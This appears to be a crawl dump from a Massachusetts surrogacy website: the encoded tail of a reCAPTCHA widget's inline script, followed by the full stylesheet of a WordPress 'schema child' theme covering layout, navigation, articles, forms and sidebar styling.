4ctKk8QwpzDosKIw79PR8K/WsO0LcKSwr/DoX/CnD1kwoDCrsOxw5HDkjrCr3APw6EyQiLCgzJxWsOlw6hXw6nDv8KafRQyK8ONB8OCwp7DmsO6w6vCqMOvJQLDhsOPScONw6fCrRnDvcKhXFJIw5BPw6/Co8K/[base64]/DjxM+wpUWYwPDvcK3OsOyDsK6w7MEw6fCi8KmJzZ+JMK6A8OnJcKVKFdSCMK3w5DCjynDkMOqwppXMcKFZnsKdsKVwrDDmMOxEcOew7k9VMOGw7JTI1bDi2/CicKjwrBqasKUw4UNHzgOwqwQDcO+J8K1w6IzQMOrKBJVw4zCu8KOwpgpw67DkcKXW0bDok/Cp2IAJcKJw4UFwoDCmWgUZUwgM0MCwo0ZJ0VUJsO8OXRGEX/[base64]/D8OrYEfCg8OawokeF8Ocwo0KJkA/w7bDm8OiwoLDocKmEcOyw5kpT8ObwrnDgkfDvMKlKcK1wp00w7/Dj2U8TUTDlsKCOEMwBsOoAGYREhvCvR7Dp8O5woDDiShDYCYRaQzCqMOveMKrTGU9wrY0CsOUwqpoGsOCQMOLwotCAyZKwobDg8OxRzDDtsKBwolLw47CvcKbwr/DoGLDvMK+w7FyFMK3GUfCo8OHwpjDrxxdX8ORw4Ziw4TDqB8ywo/DlsKtw7TCncKyw6FJwpjCgcO6wr0xMEJPUW56RCDClRdxG0MOdwAOwp4Twp1MfMOMwptTYD/DpMOVL8KVwoEgw6k/w4/CssKxWwtME0rDj2ofwoDDjBo+w5PDhMOzY8KwKQHDpcOYYBvDl0czY2DDl8KBw54dTcOZwqc/w45DwrBfw4LDjsOLWMO8wrlBw450WcO3BMKnw7nDhsKDU2hYw7zCmmwDXGZTb8KQVxF1wofDonjDmy9kVMKqSMOiazfCtUbDlcOVw6PCgsOkw4YGCkTCnl1aw4dsSk9WNMKuSBxlU23Dj24jFhIFQmE+a3IBGS/DmSQNRcKnw6h/w4DCmcObVcOlw7A2w45HW33Cu8OOwp9NOw7DpDFpwrnDqMKrCsOawqRTFsONwrnCr8O0wrnDsSDCmsKDwpxTajLDgcKVd8KDX8KseS50OxMQWQrCp8KBw4fCjTzDiMKdwpRDQsK+wrpmDsKve8KbK8ODMw/[base64]/[base64]/CkBbDv8KyAH/DhSvDoSLCiTLDhm4HwqUDc33CjUDCvHUhLMKOw6nDhcOFJwbDpUd+w7TCisOCwpNSbi/DusKnGcKXJsKzw7BjIFTDqsKeZj3CucKJAXkcRMORw7TDmUjCicKIwo7Cgj/CrUcIw63Dn8OJfMKSw4PCt8KTw6rClBjDhSIqYsO+OUXDk2vDj2ZaDcOGK2wYw61gSTNNCcKCw5bCisK2ZsK4w7fDjVoWwoB9wr3DjDHDn8OfwolGwqLCuBrDrxPCi1x2VsK9fH7DgVPCjQ/Cn8Kpw5Uvwr3Dh8ORDSPDsRtzw79DXcK2ElfDhywnRDTDj8KBdWl0wr1Aw4R7wowvwoVtQ8KsOsOFw44Ew5UnC8KoUMOnwpw9w4TDk051wpNVwqDDucK7w7HCkRNFw4nCp8O6OMKqw6vCvMO0w7c0VS5pA8ONbMK/KA1Qwo0QCMOMwo3DvRI6KyjCtcKEw7dCGsK6QF3Di8OQNG5pwpRbw5rDiUbCoklAFD7ClMK4b8KmwpYEdiAmHhwCb8K1w4F/[base64]/CqX8/TEHChFgXwobDrjjDo8KcV2vDu2BGwpUhFU/[base64]/E8KWw4vDkCfCr8KBw4jCn8KtUynCj8O9w4pHw6taw556w4MFw7DCsmTCp8Knwp/Dh8K/w43CgsOIw5VQw7rDgQnDuC0DwrnDr3LChMOIBlxxTATCowHChndRW3tpwp/[base64]/DqMOZw5pAA8OIw5Vfw6HCr8K3wr5uwo0uOixWLcONw49+wrh/RgbCjsOaLz5jwqgOPRXCt8OPw7EWTMKFwr3CiWAHwogxw7HCohzCrURnw4DDlxYtAEMzGVlGZMKnw7YhwpM3XMOUwq0awoFIIzLCk8Khw5Zpw6JmAcOXw5zDmTAlwqbDunHDrgxRJ0Nrwr0XRsKTX8Kzwp8IwqwuA8Knwq/[base64]/w7cwABzCqEXCusKFSMOec0wjwroIPcKHCVDDuRcNTcK6e8O0D8OSZ8Omw4/CqcKZw4/ClMO5JMOXasKXw73CsVFhwrDDlRTCtMK+bxXDn2QdFcKjUcOaw5LDujMAY8Ozd8O9wrkSQsKhW0MdWR7CoT4lwqDDvMKuw45qwqklGn88WmTCnRPDi8K7wrR7QDVew67Cui/[base64]/[base64]/CsMOnQEXCp8KcJ8OUSsKjwozDgEsaUQ0DwrTDmcKGw5Jnw4zDshPCgCbDmQIXwoTClzzDgQrChxohw6EReFUFw7/CmTPDp8KzwoHCmirDtcKXF8OoQ8Onw70SQjwxw6Ngw6kZRzHCpyvClVzCjRTCjiDDvcOoMsOkwoh0wpjDr1HDksK3wrJ3wqrDs8ORDWUSMsOHPcKuwpMZwog/w7U4O2nDth/DmsOqeAPCq8OuZhYUw6NONcKuwrUkwo1AJVVLw47DiRXCojvCucOlQcOXB0TChy5YY8Kew6TDkcOtwrfDmBhmOBnDm0XCusOdw7zDhQ7CvDvCvsKiRzPDrnHDi0XDljnDhk/[base64]/CpMOVw6TCrcKuLsOSwosQw48cwr3CiMKOwrPDv8Kbwo/Di8KXwpnCvVV/KFjChMKLXcKpIRRMwpBWw6LCgsOIw4PClCvDh8K+w57DgF5BdmgDNw/[base64]/IkPDp8KMU8KWw7LDgTHCvwgZwpnDr8KxwpjCglfDpS/DoMOyLcOBM2hOF8KRw6vDkcODwqtzw6DCvMKgaMOlwq1dwrgdLDnDj8KmwotiSQ8wwpdyMkXChhrCoVrCuB93wqIbbcKvwrvDjEpJwrpyMVXDhx/CtMKgMF57w4UtRMKZwoIracKMw40SOVTCvlLDugF9wrDDlMKXw6g+wociAi3DicOww53DnhwwwovCsCDDqcOgOWJxw5NpDMOJw6FsE8KWacKrB8K6wrfCpcKvwoIAJcKIw4MkEh3Ckh0UHFfDlRpWbcOQQ8OkMCodw651wrPCssOnFMO/w77Dg8OqY8KyacOqe8OmwofCjUTCvxM5W0wqwr/Ct8OqMsK+w5HCh8O2Pns3cHBMEcOXVUXDsMOKCH7CtWcTRMObwr7CucOBwr0Sd8K5UMKUw5Azwq8YTy/DucObw4DCocOvaQoOwqkjw6TCp8KEM8K7NcOxXMKaPMKTDkEowrs/fVI6FBLChF1dw7TDkz5Hwo9vDXxab8OOCsKowo8tQ8KcFB4hwpsGa8OPw4M4NcOyw7ljwpl3IyHDqMOTw7t1KMKyw69/X8OPYDvCnnjCo23CnwzDnizCjBVTcsOiLcOpw4MYFAk9HsKywqnCtzcVeMKyw6JiHMKJNsOHwr4FwqVnwowtw5/DtWTCnsO/NsKcCcKrHiXDu8O2wqFfGTHDlk5PwpB6w6LCpis9w7M4WGhtbF7CqhMdBMKHFMK7wrUpTcOGwqTCvcONwoovJhvCp8KTw4/DvsK3QcKgAiRnPEc4wqwhw5t/w7pawpzCsgfDpsK/wqsvw7xYC8OLZTnCu2pUwrjCv8KhwpXCjzXDgGgadcKfRsKuHMK8UcK7CWDCgCk/[base64]/[base64]/DmE4ORigYw7AAwoJGYcOMO2QFacKJLlLDk29mV8O2wqYCw4DCncO7NsKiw6TDlsKZwosbACXDocKbwq3CpmfCmXcEwq0Rw6d1w5rDgXTCqcOFQ8K1w7Q6C8K3cMO4w7NmG8KDw75Ew77DsMKaw63CtybCvlR7U8O6w6E4OkrCn8KSFsKeWcOFWRc3M0/CmcOTexpwR8O6ScOQw4ReL17Dj2YPJBl1wohnw69gUcKxesKVwqvDrCzDm2kzWynCu2PDk8OlGMKzOkE4wo52VwfCs3Y+wok6w6/[base64]/DrHdNXMKuw7Idwos1DXrDncO9TGbDoWFeSMK7EnLDgnTCsnfDt1pUfsKsGMK0w53DlMKRw6/DmcKOY8Krw6/[base64]/CjxPDpMOtKWzDsFxNwrLDjMKWwo8QL8Opd1rCpMKrSHbCrEdEV8OsCMK2wo7DlcK/RcKHPMOpFX14wpLCmsKSwrvDncK2IQDDhsOAw4tUBcKRw7jDtMKGw4VUGCXCpMKXSCAmShfDtsKfw57CksOpSxVwfsOgRsO4wpkLw54XIXLCtsO0w6EIwpXCjUrDumXDtcKAQsKpeEcxHcKBwrZ4wrLDmCvDlMOpeMOrWRLDhMKTWcK6w5gIYDE+IhV3YMOnI3/DtMOnMsO3w6zDlsKxEMOWw5I1wo7CpsKhw4olw7ABYMO7JgJDw7QGZMOBw6ZXw50Jw6vDicKGwrXDjz7CsMO8WsKQA3Z6RVlzQ8OqesOjw495w4HDoMKLwpvCsMKKw5HCqC9rWFEeBjJ5ZgN4w5HDlcKHD8OIVj/CpjjDj8OzwrbDsjrDjsKpw4tZAhvDmi1iwoFSAMKgw6QKwp9kNWjDssOAUcOUw79APgUhw6rDtcOsGwXDgcOxw4HDqAvDvcKUNSIkwpV2wpo5KMKbw7FQEWHDnhNiw5VcXsO+Ii3Ctj7Cqy3ChF9HAcKpKcKDbMOjCcOac8KAw5IDP1VAODLDuMOrZTLDjsK/w5nDvkzChcK5wrwiRFPCsTLCswAjwpQCRMOXH8Okwp05SRdPEcOXwpd5f8K7W1nCnCzDvD17FhMdOcKYwoFAJMK1w6Brw6hww6vCtw5/w4RoBRbDtcOTLcOYIC/CoglHKhXCqkPDl8K/SsOHCGUvS2vCpsOWwqfDpHzCgiQpwrfCjSbCksKIw7PDiMObGMKAw7fDpsK8bwsUJMO3w7bDvEcjwqrDjR7CscKBCAPDmwwVCkQ6w6rDqArCoMKiw4PDnzt/w5IFw51Uw7Q0ekTCkw/Dq8KxwpzCqMKBTcO5YHZ5PQbDgMK8QgzDm2tQwpzDqkMRw5A/JQdVQiBBwp7CmcKKJlY9wqrCk1p+w5tcw4LCrMOYJh/Du8K9w4DCvjHDsUZTw43CsMOAOsOYwpLDjsKIw4xlw4FYcsOMUsKiIsOKwoHCvcKyw77DhnjCkz7DqsOVVcK5w7DCisKeUcOnwqo+QD7CqR7DhWVRwpLCuQx0wovDq8OUIsONecOKaxHDjGzDjsOwGsOIwq9Qw5rCsMKMwpfDqwwvHcOME3/CinXCiAPCg2vDuWkawqkFRcKgw5PDg8K5wqdJfmvChFNEBWnDisO6ZcKxeS1Yw4oEQsO9L8ODwpLCoMOsCwPDhsK6wonDszN+wrHCvMObEcOBXsOnIz7CscKuasOcbCk+w6QXwrPCjsOXOsOmFsOpwpjCvQPCtlEIw5rDnh/DuQk4wozCgCwWw71yeEYEw7Qjw6RLRGPDoBLDvMKFw47CoXnCnsK+NcOXB01hMsK9PMOcwprDkHfDmMOwEsKHbjrCv8KZw57Di8OzN07Cl8O0W8KDwp1FwqjDt8Ojwq3CocObfwnCgkPCmMK7w7IbwoDCjcKuJzoMDnQVwqzCo0JGHy/[base64]/CkMKGZGMzw4PDhcOfw5PDksKzw7TDtE7CgxXCvkjDr1fDj8K3ajDConMRCcKyw5BEw7HClkLCiMOLO33DoF/DjMOaYcOeDMKuwpLCk38Aw6s/wpAEVMKlwpdVw63DmmrDn8K9Ezg\\u003d\x22],null,[\x22conf\x22,null,\x226Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinmassachusetts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hSXeEUC3JmqfpPoGAVucjhMz+Fa7kw9CfQYb87XiGNY\\u003d\x22,1,0,null,1,1768972502868,0,0,[214,128,129,101,252],null,[21,30,116,190],\x22RC-7SShJ5g8pyyWGQ\x22,null,null,null,null,null,\x220dAFcWeA6KeAhdvHvyyLrH-qgU0_kbuzMnqG0dBSHMYR2wuhATl-WFDW7_ExCfwPy26Fe24p0A8MUmv3G1UTPaVNGq8Q1yB389yg\x22,1769055302853]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css
body_size: 63414
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



